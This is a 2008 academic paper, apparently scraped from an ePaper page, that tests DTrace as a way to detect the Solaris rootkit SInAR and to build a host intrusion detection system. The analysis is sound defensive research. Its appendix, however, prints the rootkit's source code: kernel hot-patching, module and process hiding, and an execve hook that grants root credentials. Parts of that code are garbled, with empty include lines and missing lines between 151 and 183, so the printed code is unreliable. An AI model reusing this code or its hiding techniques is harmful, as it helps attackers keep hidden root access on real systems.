Feasibility Analysis of DTrace for Rootkit Detection
Feasibility Analysis of DTrace for Rootkit Detection
Feasibility Analysis of DTrace for Rootkit Detection
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
<strong>Feasibility</strong> <strong>Analysis</strong> <strong>of</strong> <strong>DTrace</strong> <strong>for</strong> <strong>Rootkit</strong> <strong>Detection</strong><br />
Michael Spainhower<br />
Advanced Operating Systems<br />
27 March 2008<br />
Abstract<br />
This paper investigates <strong>DTrace</strong>’s usefulness as a security tool —<br />
specifically, how one may use <strong>DTrace</strong> to discover and analyze the be-<br />
havior <strong>of</strong> malicious code. <strong>Rootkit</strong>s are used as the prime example and<br />
a case study using the quintessential Solaris 10 rootkit ”SInAR 0.3”<br />
is presented. Results include an analysis <strong>of</strong> <strong>DTrace</strong>’s effectiveness,<br />
advantages and disadvantages <strong>of</strong> this approach, and a description <strong>of</strong><br />
how <strong>DTrace</strong> may be extended into a host intrusion detection system<br />
(HIDS).
CONTENTS CONTENTS<br />
Contents<br />
1 Introduction 1<br />
1.1 <strong>Rootkit</strong>s . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1<br />
1.2 <strong>DTrace</strong> . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2<br />
1.3 Methods <strong>of</strong> <strong>Analysis</strong> . . . . . . . . . . . . . . . . . . . . . . . 3<br />
2 <strong>Rootkit</strong> & Installation 4<br />
2.1 Description <strong>of</strong> SInAR . . . . . . . . . . . . . . . . . . . . . . . 4<br />
2.2 Procedure <strong>for</strong> Installation . . . . . . . . . . . . . . . . . . . . 6<br />
3 Discovery and <strong>Analysis</strong> 8<br />
3.1 Traditional UNIX Tools . . . . . . . . . . . . . . . . . . . . . 8<br />
3.2 <strong>DTrace</strong> . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 9<br />
3.3 Automation . . . . . . . . . . . . . . . . . . . . . . . . . . . . 10<br />
4 Results and Findings 11<br />
4.1 <strong>Analysis</strong> <strong>of</strong> <strong>DTrace</strong> Effectiveness . . . . . . . . . . . . . . . . . 11<br />
4.2 Advantages and Disadvantages . . . . . . . . . . . . . . . . . . 11<br />
4.3 <strong>DTrace</strong> as a HIDS . . . . . . . . . . . . . . . . . . . . . . . . . 12<br />
5 Conclusion & Further Work 14<br />
A SInAR Code 15<br />
A.1 sinar.c . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 15<br />
A.2 opcodes.h . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 16<br />
References 17
1 INTRODUCTION 1<br />
1 Introduction<br />
This section provides a concise introduction to the tools and concepts used<br />
in the remainder <strong>of</strong> the paper.<br />
1.1 <strong>Rootkit</strong>s<br />
Due to the fact that the world <strong>of</strong> malware is quite large, this paper will focus<br />
on rootkits specifically. However, because malware is <strong>of</strong>ten composed <strong>of</strong> an<br />
exploit plus a rootkit, the concepts will apply outside the world <strong>of</strong> rootkit-<br />
proper. Stated less nebulously and more verbosely, an attacker generally<br />
gains root privilege to a system using an exploited vulnerability, then loads<br />
the rootkit to keep access to the system. <strong>DTrace</strong> is more suitable <strong>for</strong> dis-<br />
covering a rootkit because a vulnerability does not have behavior, a rootkit<br />
does have behavior, and <strong>DTrace</strong> is designed to observe behavior. Note that<br />
the purpose <strong>of</strong> a rootkit is to keep root (administrator) access to a system<br />
and hide this fact from legitimate system users[4].<br />
<strong>Rootkit</strong>s come in two flavors: user-mode and kernel. A user-mode (a.k.a.,<br />
userland, user) rootkit is generally just a malicious version <strong>of</strong> a normal pro-<br />
gram (e.g., bash, ps, ssh) that an attacker places in the stead <strong>of</strong> the original[6].<br />
While <strong>DTrace</strong> is capable <strong>of</strong> observing user processes, the analyst would have<br />
to know precisely what process to look in (or look at all running processes)<br />
and the program would have to be running. Furthermore, cryptographic<br />
filesystem baselines are more appropriate <strong>for</strong> these and Solaris 10 has some<br />
built in executable integrity checking. Thus, the focus will be on kernel level<br />
rootkits.<br />
A kernel level rootkit is installed into the system as a loadable kernel<br />
module (LKM). One caveat must be noted — LKM is generally associated
1 INTRODUCTION 2<br />
with UNIX systems, but a Windows device driver should be thought <strong>of</strong> as an<br />
LKM as well. Whatever lexeme is used, the overarching concept is that the<br />
rootkit must have access to kernel level memory[4]. This requirement is due<br />
to the fact that the rootkit’s itinerary is to hook into the kernel and hide its<br />
own presence.<br />
1.2 <strong>DTrace</strong><br />
Where traditional UNIX utilities used by system administrators to observe<br />
operating system (OS) per<strong>for</strong>mance and behavior are like a microscope,<br />
<strong>DTrace</strong> is more like a mass spectrometer. The normal paradigm is one util-<br />
ity gives some specific piece <strong>of</strong> in<strong>for</strong>mation about the system (e.g., just hard<br />
disk statistics). Additionally, the granularity is generally coarse to make the<br />
results more useful. <strong>DTrace</strong> instead provides a generic way to access data <strong>of</strong><br />
varying granularity across the spectrum <strong>of</strong> OS components.<br />
This generic approach is facilitated by the fact that <strong>DTrace</strong> makes use<br />
<strong>of</strong> several thousands <strong>of</strong> probes[5]. Probes are ”created” by system data<br />
providers, which are simply loadable kernel modules (LKM) that hook into<br />
the kernel <strong>for</strong> dynamic instrumentation[3]. This is an interesting fact, be-<br />
cause as was seen in the previous subsection this sounds very similar to<br />
what a rootkit does. There are many details involved with the how and<br />
where <strong>of</strong> <strong>DTrace</strong>’s ”instrumentation” (hooks), but the important point is<br />
that providers (and thus probes) <strong>of</strong>fer data directly from the kernel.<br />
Cantrill, Shapiro, and Leventhal — the SUN developers that fabricated<br />
<strong>DTrace</strong> — list the important features <strong>of</strong> Dtrace as dynamic, unified, &<br />
arbitrary-context instrumentation, data integrity (the rootkit will put this<br />
to the test), arbitrary actions, high-level control language, data aggregation,<br />
scalability, and others[3]. These properties are notable because they tend to
1 INTRODUCTION 3<br />
imply that <strong>DTrace</strong> may just be granular and low-level enough to accurately<br />
detect the presence <strong>of</strong> a rootkit.<br />
1.3 Methods <strong>of</strong> <strong>Analysis</strong><br />
There are a handful <strong>of</strong> methods traditionally used to protect against and<br />
detect rootkits.<br />
Memory can be protected by scanning memory <strong>for</strong> signatures <strong>of</strong> known<br />
rootkits, monitoring calls to kernel functions that load kernel modules (or<br />
device drivers), and/or by detecting kernel hooks by searching <strong>for</strong> branch<br />
instructions targeting memory not in the legitimate range.[4]. <strong>DTrace</strong> is<br />
certainly capable <strong>of</strong> the latter two methods.<br />
Another general method <strong>of</strong> rootkit detection is comparing the output <strong>of</strong><br />
a low level call to the output <strong>of</strong> a high level system command [4]. <strong>DTrace</strong><br />
can provide the low level data needed in this case (and perhaps the high<br />
level data depending on the provider being used). With the correct low and<br />
high level data both available to <strong>DTrace</strong>, one D script could hypothetically<br />
be created to report out on possible rootkit infestation.<br />
It is important to note that there is perhaps some functionality that<br />
<strong>DTrace</strong> provides that allows <strong>for</strong> more clever detection methods than have<br />
been done in the past. While it is interesting to use <strong>DTrace</strong> in the traditional<br />
ways, it may be more interesting (and perhaps useful) to find and exploit a<br />
new Dtrace-original method.
2 ROOTKIT & INSTALLATION 4<br />
2 <strong>Rootkit</strong> & Installation<br />
The rootkit used in this example is SInAR (SInAR Is not A <strong>Rootkit</strong>). This<br />
is the most well known, publicly available rootkit <strong>for</strong> Solaris 10.<br />
2.1 Description <strong>of</strong> SInAR<br />
SInAR 0.3 (SInAR Is not A <strong>Rootkit</strong>) is a Solaris 8/9/10 rootkit developed by<br />
Archim. As a historical note recursive, ironic acronyms are a tradition in the<br />
open source and ”hacker” community (e.g., GNU’s Not UNIX). This is im-<br />
portant because these communities, and the documents they publish, tend to<br />
be in<strong>for</strong>mal and non-academic. Regardless, the next sections will be based on<br />
a paper[1] and presentation[2] created by Archim and the source code <strong>of</strong> the<br />
SInAR 0.3 rootkit (available in the appendix and at http://vulndev.org.<br />
2.1.1 High Level Overview<br />
A quick review <strong>of</strong> the SInAR documentation reveals that it possesses the two<br />
basic properties <strong>for</strong> being considered a rootkit-proper; it allows illegitimate<br />
root access to the Solaris machine and takes measures to conceal its own<br />
existence. The <strong>for</strong>mer is done by ”catching” calls to a certain (fake) command<br />
and instead running a root bash session. The latter is the most interesting<br />
and is accomplished by hiding the module (more specifically the fact that<br />
the module is loaded), hiding the process, and hiding (presumably) from<br />
<strong>DTrace</strong>[1].<br />
2.1.2 Code Summary<br />
SInAR 0.3 is composed <strong>of</strong> one C code file and one header file. The header file<br />
simply defines i386 instruction set opcodes and needs no discussion. Both
2 ROOTKIT & INSTALLATION 5<br />
files are available in the appendix or at http://vulndev.org.<br />
A brief introduction to how Solaris loadable kernel modules (LKM, re-<br />
ferred to here as modules) are developed is appropriate. Modules will feature<br />
some number <strong>of</strong> includes (sys/modctl.h must be included) from the sys/<br />
directory in order to interact with kernel elements. The minimum structure<br />
<strong>of</strong> a module is two structs and three functions. The structs provide linkage<br />
meta data to facilitate proper loading <strong>of</strong> the module. The three functions<br />
initialize the module ( init()), unload the module ( fini()), and provide<br />
linkage in<strong>for</strong>mation ( info()).<br />
The first thing done in init(void) <strong>of</strong> sinar.c, from lines 237 to 269<br />
and 287 to 291, is hiding the fact that the module is loaded. First, the<br />
linkage variables (defined by the a<strong>for</strong>ementioned structs) are zeroed after<br />
they are used to load the module with a call to mod install(). The pointer<br />
to the module is then removed from the linked list <strong>of</strong> modules in the classic<br />
me.prev.next = me.next and me.next.prev = me.prev fashion. Finally, the<br />
mod nenabled, mod loaded, and mod installed variables <strong>of</strong> the modules are<br />
set to 0, leading the module controller to believe it is inactive, unloaded, and<br />
uninstalled.<br />
Line 294 hooks the execve system call and redirects it to the SInAR<br />
module’s own sinar execve function. This function then checks whether<br />
"./sinarrk" is being executed. If so it gives the new process kernel cre-<br />
dentials (kcred) and invokes the shell with a call to exec common(). Note<br />
that lines 166, 184, and 185 were added (based on in<strong>for</strong>mation in Archim’s<br />
paper[1]) in order to actually invoke texttt/bin/bash.<br />
sinar execve is also where process hiding takes place on lines 197-216.<br />
It is prudent to hide the illegitimate root bash shell that is owned by a non-<br />
root user! This is accomplished by setting both the process and its parent to
2 ROOTKIT & INSTALLATION 6<br />
appear inactive. Both processes have pid prinactive set equal to 1 <strong>for</strong> this<br />
purpose. There is also commented out code that removes the process from<br />
the linked list <strong>of</strong> processes. This is most likely commented out because the<br />
scheduler would no longer be able to run the process if it was not in the list.<br />
The code which helps SInAR hide from <strong>DTrace</strong> is discussed in the follow-<br />
ing subsection.<br />
2.1.3 Hiding From <strong>DTrace</strong><br />
The code facilitating SInAR to hide from <strong>DTrace</strong> lays on lines 243, 271-<br />
284, and 301-309. The steps discussed earlier to make the module appear<br />
unenabled, unloaded, and uninstalled are the key to hiding from <strong>DTrace</strong>.<br />
<strong>DTrace</strong> interrupts are first disabled <strong>for</strong> mutual exclusion on line 284. The<br />
module properties are then changed. The other key to hiding from <strong>DTrace</strong><br />
happens on lines 305 and 306 where dt cond() (<strong>DTrace</strong> Condense) and<br />
dtrace sync() are called. These calls update <strong>DTrace</strong>’s active providers in-<br />
<strong>for</strong>mation. Since the rootkit module is now inactive (or appears to be to<br />
<strong>DTrace</strong>), it will not be used a providing module. <strong>DTrace</strong> interrupts are then<br />
reenabled.<br />
The important concept in this discussion is that the ”hiding” is cen-<br />
tered on hiding the module. This method has not gone the next step to<br />
hide the module’s behavior (assuming it even could). This will hopefully be<br />
an exploitable oversight and useful <strong>for</strong> detecting the rootkit’s presence with<br />
<strong>DTrace</strong>.<br />
2.2 Procedure <strong>for</strong> Installation<br />
There are two ways SInAR can be installed: the contrived way and the<br />
surreptitious way. The surreptitious method is how a malicious actor may
2 ROOTKIT & INSTALLATION 7<br />
choose to install the rootkit in the wild. However, since the author <strong>of</strong> SInAR<br />
says that it is <strong>for</strong> educational purposes, a contrived installation method will<br />
be used in this case study. Note that they are functionally the same, but the<br />
malicious method is prefaced with a system compromise and infiltration <strong>of</strong><br />
the rootkit source.<br />
Installing SInAR is fairly straight<strong>for</strong>ward and begins with compilation.<br />
It is released with a Makefile that should work assuming the Solaris system<br />
has gcc installed. If this is not the case, cc may be used, but the -Wall<br />
switch will no longer work. The source should compile from anywhere in the<br />
filesystem (the include statements will automatically go to /usr/include.<br />
make can then be run (or the compiler and linker/loader can be run manually<br />
from command line).<br />
The binary module sinar now exists and can be moved anywhere. Run-<br />
ning the command modload sinar invokes the init() function and loads<br />
the module into the kernel. The SInAR code has now hooked execve and<br />
an attempt to run ./sinarrk results in a bash session with root privilege.
3 DISCOVERY AND ANALYSIS 8<br />
3 Discovery and <strong>Analysis</strong><br />
This section discusses how SInAR can be discovered and analyzed using<br />
traditional UNIX tools and <strong>DTrace</strong>. Additionally, how this procedure may<br />
be automated is visited.<br />
3.1 Traditional UNIX Tools<br />
The following list describes some <strong>of</strong> the traditional UNIX/Solaris tools that<br />
were used to attempt rootkit discovery. For each item there is a brief discus-<br />
sion which speaks to its effectiveness.<br />
1. modinfo As discussed in the previous section, SInAR was specifically<br />
developed to hide from modinfo. It, in fact, does this successfully. Fur-<br />
ther, there is no indication that something is awry in the module IDs.<br />
When unlinking a module from the linked list, its ID would generally be<br />
missing from that list; SInAR fixes this problem to maintain stealth[1].<br />
2. kstat Since kstat lists open kernel modules (among other things), it<br />
is a natural choice to find a rootkit. However, it likely uses the same<br />
method to get its data as modinfo. This is evidenced by the fact that<br />
kstat, like modinfo, did not reveal the rootkit.<br />
3. ps This utility might traditionally be useful to discover the unautho-<br />
rized root bash shell that is created upon calling <strong>of</strong> the special key.<br />
However, as described in the previous section, SInAR code makes the<br />
process appear inactive and thus not reported to utilities such as ps.<br />
4. prstat Presumably, prstat takes its data from the same source as ps,<br />
because it did not reveal the bash session.
3 DISCOVERY AND ANALYSIS 9<br />
5. ls<strong>of</strong> The publicly released version <strong>of</strong> SInAR does not do file hiding[1].<br />
Thus, ls<strong>of</strong> was indeed able to find the file sinar, which is what the<br />
kernel module was named. The caveat, <strong>of</strong> course, is that in a realistic<br />
situation, the module would not be called sinar. It would certainly be<br />
named something innocuous, lessening the usefulness <strong>of</strong> this utility in<br />
discovering it.<br />
3.2 <strong>DTrace</strong><br />
The only <strong>DTrace</strong> method that seemed to reveal the rootkit was hinted at by<br />
Archim in his presentation[2]. However, his code did not work, the hint was<br />
mentioning the proc provider and the exec common function.<br />
The one line dtrace command that was quite useful was:<br />
dtrace -n ’proc:::exec-success trace(curpsinfo->pr psargs); ’<br />
This command was discovered when searching <strong>for</strong> exec common. The<br />
source website, which happens to be the solaris internals wiki, is http://-<br />
www.solarisinternals.com/wiki/index.php/<strong>DTrace</strong> Topics Quick Wins.<br />
The provider used is proc, which appears to be involved with process<br />
creation (and likely termination). This is the case because the probe name<br />
used is exec-success. The function used in the SInAR code to actually<br />
invoke the rogue bash shell was exec common, which presumably will fire the<br />
exec-success probe when called. It turns out this is indeed the case.<br />
The one line dtrace will trace process creation; if any process is created<br />
while it is running it is captured. As it turns out, it was successfully able to<br />
capture the invocation <strong>of</strong> the rogue bash shell.
3 DISCOVERY AND ANALYSIS 10<br />
3.3 Automation<br />
The idea <strong>of</strong> automating <strong>DTrace</strong> is driven by the fact that D code can be<br />
placed in scripts and run similar to how a BASH or Perl script could be. It is<br />
not uncommon <strong>for</strong> system administrators to automate their tasks using such<br />
scripts; security tasks should be no different. The concept is to use a set <strong>of</strong><br />
D code files that each look at observe and provide data <strong>for</strong> one particular OS<br />
element. The difficult portion <strong>of</strong> this puzzle is how such data is correlated<br />
and digested. This issue is discussed later in the paper.
4 RESULTS AND FINDINGS 11<br />
4 Results and Findings<br />
This section provides a digestion <strong>of</strong> <strong>DTrace</strong>’s per<strong>for</strong>mance in rootkit obser-<br />
vation.<br />
4.1 <strong>Analysis</strong> <strong>of</strong> <strong>DTrace</strong> Effectiveness<br />
In this particular case study, <strong>DTrace</strong> only revealed the rootkit in one way.<br />
However, it is hypothesized that this is not due to limitations in the appli-<br />
cation. While many probes were attempted, there are far too many <strong>for</strong> a<br />
novice <strong>DTrace</strong> user to decide precisely which one will work. In the one use<br />
case discovered, <strong>DTrace</strong> did an excellent job and it is likely that if another<br />
specific probe were found, it could certainly per<strong>for</strong>m well again.<br />
4.2 Advantages and Disadvantages<br />
The advantages <strong>of</strong> using <strong>DTrace</strong> in this way appear to be:<br />
1. Granularity It is difficult to get more finely grained in<strong>for</strong>mation about<br />
the OS[5]. Granularity is important because analysis <strong>of</strong> malicious code<br />
may require looking at very specific elements and behaviors <strong>of</strong> the OS.<br />
Inadequate granularity in observation tools is like looking at a fuzzy<br />
image in a microscope.<br />
2. Provider Sourced Data The providers <strong>of</strong> data <strong>for</strong> <strong>DTrace</strong> are the<br />
essentially hooks to the actual system elements being observed[3]. This<br />
implies that <strong>DTrace</strong> is outputting data collected from very low level<br />
sources. Low level source data is essential in rootkit detection[4].<br />
3. Extensibility Because <strong>DTrace</strong> providers are kernel modules[3], new<br />
providers may be added if specific data needs to be collected. Thus,
4 RESULTS AND FINDINGS 12<br />
specialized providers could be developed specifically <strong>for</strong> the purpose <strong>of</strong><br />
rootkit detection with <strong>DTrace</strong>.<br />
4. Modularity <strong>DTrace</strong> is operated using D script files[3]. This allows <strong>for</strong><br />
a very modular and reproducible method <strong>of</strong> rootkit detection. Further-<br />
more, since providers are accessed via an API[3], external applications<br />
could hypothetically make use <strong>of</strong> the same functionality and data.<br />
However, the disadvantages that became clear are:<br />
1. Provider Integrity <strong>DTrace</strong> providers (and the system elements they<br />
instrument) can be hooked or hidden from (as evidenced by the SInAR<br />
case study). This means that theoretically a very comprehensive rootkit<br />
could adjust all data fed into <strong>DTrace</strong> to hide itself. This is a subject<br />
that deserves further study.<br />
2. Too Much In<strong>for</strong>mation While also an advantage, <strong>DTrace</strong> can provide<br />
an overwhelming amount <strong>of</strong> data. Extremely focused probes must be<br />
used and data filtered to end up with anything a human could analyze.<br />
Additionally, a novice or someone new to <strong>DTrace</strong> probably will not<br />
have the skill level to find a rootkit.<br />
4.3 <strong>DTrace</strong> as a HIDS<br />
The question <strong>of</strong> whether <strong>DTrace</strong> could be used as a HIDS (or more accurately<br />
invoked by a HIDS) has a simple binary answer — yes. This paper has found<br />
<strong>DTrace</strong> <strong>of</strong> detecting the presence <strong>of</strong> an actual rootkit (SInAR). However, the<br />
more interesting problem is whether <strong>DTrace</strong> should be used as a HIDS.<br />
It would be tempting to write a simple prescription <strong>for</strong> a litany <strong>of</strong> D<br />
code and bash/python/perl scripts that could collect, filter, correlate, and<br />
output the desired data. Such as system could be place into cron job and
4 RESULTS AND FINDINGS 13<br />
run weekly, produce a report, and perhaps even help detect a rootkit at some<br />
point. However, such as system would be tedious to develop due to the nature<br />
<strong>of</strong> script writing, run slowly since all code is interpreted, and not qualify as<br />
an elegant solution.<br />
A better solution is to use the <strong>DTrace</strong> provider’s API to integrate <strong>DTrace</strong><br />
rootkit finding methodology into a larger HIDS. In this scenario, more data<br />
could be correlated. For example, <strong>DTrace</strong> data could be correlated with<br />
results from a log watching utility. Additionally, the code would run faster<br />
because it could be code compiled <strong>for</strong> the native plat<strong>for</strong>m. This is solution<br />
is actually quite elegant since it centralizes the HIDS into a real application,<br />
rather than just gluing together a set <strong>of</strong> ad hoc scripts.
5 CONCLUSION & FURTHER WORK 14<br />
5 Conclusion & Further Work<br />
There were several distinct contributions to the body <strong>of</strong> knowledge <strong>of</strong> this<br />
subject throughout the discussion. First and <strong>for</strong>emost, the thought <strong>of</strong> using<br />
<strong>DTrace</strong> as a HIDS does not seem to have been <strong>for</strong>mally examined publicly.<br />
Also, no one publicly validated the claims Archim made as to the functional-<br />
ity and sneakiness <strong>of</strong> his SInAR rootkit. This analysis has seemed to confirm<br />
that the code and behavior <strong>of</strong> SInAR are compatible with said claims.<br />
The concept <strong>of</strong> using <strong>DTrace</strong> to observe malcode is plausible. Hints were<br />
gleaned about the rootkits presence from data obtained from <strong>DTrace</strong>. This<br />
was in a completely contrived environment in which the investigator was<br />
also the attacker and knew where to look and what to look <strong>for</strong>. However, a<br />
skilled Solaris analyst who suspected the system may be compromised could<br />
potentially follow the same procedures.<br />
The future <strong>of</strong> may well lay in the cleverness <strong>of</strong> <strong>DTrace</strong> D code writers. If<br />
a script were written that fired the right probes and correlated the resulting<br />
data just right to find suspicious data, rootkits and other unauthorized code<br />
may be found in a more automated fashion. Un<strong>for</strong>tunately, this piece <strong>of</strong><br />
research could not answer this conclusively and more investigation should<br />
be done into the subject. Namely this should consist <strong>of</strong> (extremely) large<br />
amounts <strong>of</strong> trial and error in D scripts figuring out which <strong>of</strong> the 30,000+<br />
probes will provide the most useful data.<br />
Research should also continue on how to make rootkits more clever so<br />
as to evade <strong>DTrace</strong>. If it were in fact possible to make a rootkit 100%<br />
undetectable, OS security would have to evolve. Defense could no longer be<br />
assumed by simply observing at low levels.
1 /*<br />
A SINAR CODE 15<br />
A SInAR Code<br />
A.1 sinar.c<br />
2 * Copyright (c) 2004-2005 by Archim<br />
3 * All rights reserved.<br />
4 *<br />
5 * For License in<strong>for</strong>mation please see LICENSE (that was unexpected wasn’t it!).<br />
6 *<br />
7 * The header data used is (c) SUN Microsystems,<br />
8 * opcodes.h being the exception I’m the only one boring enough to write that.<br />
9 *<br />
10 * x86 config statement:- September 2005<br />
11 * -bash-3.00$ gcc -v<br />
12 * Reading specs from /usr/sfw/lib/gcc/i386-pc-solaris2.10/3.4.3/specs<br />
13 * Confd with: /builds/sfw10-gate/usr/src/cmd/gcc/gcc-3.4.3/configure --prefix=/usr/sfw<br />
14 * -gnu-as --with-ld=/usr/ccs/bin/ld --without-gnu-ld --enable-languages=c,c++ --enable-<br />
15 * Thread model: posix<br />
16 * gcc version 3.4.3 (csl-sol210-3_4-branch+sol_rpath)<br />
17 *<br />
18 * Wow, a configuration statement, thanks SUN!!<br />
19 * bash-3.00$ gcc -v<br />
20 * Reading specs from /usr/sfw/lib/gcc/i386-pc-solaris2.10/3.4.3/specs<br />
21 * Configured with: /builds/sfw10-gate/usr/src/cmd/gcc/gcc-3.4.3/configure --prefix=/usr<br />
22 * --with-as=/usr/sfw/bin/gas --with-gnu-as --with-ld=/usr/ccs/bin/ld --without-gnu-ld \<br />
23 * --enable-languages=c,c++ --enable-shared<br />
24 * Thread model: posix<br />
25 * gcc version 3.4.3 (csl-sol210-3_4-branch+sol_rpath)<br />
26 */<br />
27<br />
28 #include <br />
29 #include <br />
30 #include <br />
31 #ifdef __i386<br />
32 #define _SYSCALL32_IMPL // because we are boring<br />
33 #endif<br />
34 #include <br />
35 #include <br />
36 #include <br />
37 #include <br />
38 #include <br />
39 #include <br />
40 #include <br />
41 #include <br />
42 #include <br />
43 #include <br />
44 #include
A SINAR CODE 16<br />
45 #include <br />
46 #include <br />
47 #include <br />
48<br />
49<br />
50 // the following we need <strong>for</strong> our gubbins later on.<br />
51 /**/<br />
52 typedef struct dtrace_provider dtrace_provider_t;<br />
53 typedef uintptr_t dtrace_provider_id_t;<br />
54<br />
55 typedef uintptr_t dtrace_icookie_t;<br />
56 extern dtrace_icookie_t dtrace_interrupt_disable(void);<br />
57 extern void dtrace_interrupt_enable(dtrace_icookie_t);<br />
58 /**/<br />
59<br />
60 #ifndef __i386 // woohoo!<br />
61 #include "opcodes.h"<br />
62 #define DREG 18;<br />
63 #endif<br />
64<br />
65 extern struct mod_ops mod_miscops;<br />
66<br />
67<br />
68 static struct modlmisc modlmisc = {<br />
69 &mod_miscops,<br />
70 "SInAR - rootkit.com",<br />
71 };<br />
72<br />
73 static struct modlinkage modlinkage = {<br />
74 MODREV_1,<br />
75 (void *)&modlmisc,<br />
76 NULL<br />
77 };<br />
78<br />
79<br />
80 //stubs<br />
81 int64_t sinar_execve(char *fname, const char **argp, const char **envp);<br />
82<br />
83 int sin_patch(caddr_t kern_call,caddr_t sin_call)<br />
84 /*<br />
85 The moral <strong>of</strong> the sin_patch story is that you should always print <strong>of</strong>f and highlight heade<br />
86 <strong>for</strong>get using vi, destroy a habitat and read the headers over your beverage <strong>of</strong> choice.<br />
87<br />
88 If you do this you may find that, having written a piece <strong>of</strong> code you weren’t going to re<br />
89 the vendor has already done it <strong>for</strong> you. Thus easing the decision making process <strong>for</strong> code<br />
90<br />
91 Thanks SUN!
92 */<br />
93 {<br />
A SINAR CODE 17<br />
94 #ifndef __i386 // if SPARC -- or PPC maybe!<br />
95 caddr_t target;<br />
96 uint32_t * opcode;<br />
97 unsigned int ddi_crit_lock;<br />
98 unsigned long jdest = sin_call;<br />
99 unsigned int tmp_imm2 = 0;<br />
100 target = kern_call;<br />
101<br />
102 /*<br />
103 opcode <strong>for</strong>mation courtesy <strong>of</strong> the SPARV V9 architecture manual. BUY IT!!<br />
104 (or download it you tight fisted git).<br />
105 */<br />
106 sethop.op = 0;<br />
107 sethop.regd = DREG;<br />
108 sethop.op2 = 4;<br />
109 sethop.imm = (jdest>>10);<br />
110 orop.op = 2;<br />
111 orop.regd = DREG;<br />
112 orop.op3 = 2;<br />
113 orop.rs1 = DREG;<br />
114 orop.i_fl = 1;<br />
115 tmp_imm2 = jdest & 0x3ff;// see "or" in sparc v9 architecture manual.<br />
116 orop.imm = tmp_imm2;<br />
117 jop.start = 2;<br />
118 jop.regdest = 0; // jmp %reg == jmpl addr,%g0<br />
119 jop.op3 = 32 + 16 + 8; // signature <strong>for</strong> jmpl<br />
120 jop.rs1 = DREG; // I wonder what this is!<br />
121 jop.i_fl = 1; // to use simm13<br />
122 jop.simm13 = 0; // <strong>of</strong>fset <strong>of</strong> 0;<br />
123 nop.nopc = 0x01000000; // this structure is useless, but it’s parents love it<br />
124 ddi_crit_lock = ddi_enter_critical(); // *ahem* otherwise you could laugh alo<br />
125 opcode = (uint32_t *)&sethop;<br />
126 hot_patch_kernel_text(target,*opcode,4); // you have to love undocumented fun<br />
127 // yes I know it’s sloppy but hell, I never said I could code.<br />
128 target = target + 4;<br />
129 opcode = (uint32_t *)&orop;<br />
130 hot_patch_kernel_text(target,*opcode,4);<br />
131 target = target + 4;<br />
132 opcode = (uint32_t *)&jop;<br />
133 hot_patch_kernel_text(target,*opcode,4);<br />
134 target = target + 4;<br />
135 opcode = (uint32_t *)&nop;<br />
136 hot_patch_kernel_text(target,*opcode,4);<br />
137 ddi_exit_critical(ddi_crit_lock);// because not doing so would be funnier.<br />
138 return 0;
139 }<br />
A SINAR CODE 18<br />
140 #endif<br />
141<br />
142 #ifdef __i386<br />
143 // you know, I saw someone had ripped a large portion <strong>of</strong> my code and reused it the other<br />
144 // that sucks.<br />
145 // people are so unoriginal, especially when they don’t change variable names.<br />
146 short x = 0;<br />
147 char jmpl_x86[7] = "\xb8\x00\x00\x00\x00\xff\xe0";<br />
148 // aren’t they .gov.ar....<br />
149 *(long *)&jmpl_x86[1] = (long)sin_call;<br />
150<br />
151 <strong>for</strong>(x=0;xp_cred = crdup(kcred);<br />
184 // populate fname with our required shell to execute<br />
185 ddi_copyout(RK_EXEC_SHELL,fname,RK_EXEC_KEY_LEN,0);
186 }<br />
A SINAR CODE 19<br />
187 error = exec_common(fname, argp, envp);<br />
188<br />
189 if(is_gone)<br />
190 {<br />
191 /*<br />
192 this hides our process (well, sets us as not worthy <strong>of</strong> attention..)<br />
193 Do you think this will make the parent listen to it’s child in future?<br />
194<br />
195 As a seperate thought, can an inactive parent listen to an inactive child?<br />
196 */<br />
197 curproc->p_pidp->pid_prinactive = 1;<br />
198 is_gone = 0;<br />
199 }<br />
200<br />
201 if(curproc->p_parent)<br />
202 {<br />
203 if(curproc->p_parent->p_pidp->pid_prinactive)<br />
204 {<br />
205 curproc->p_pidp->pid_prinactive = 1;<br />
206 }<br />
207<br />
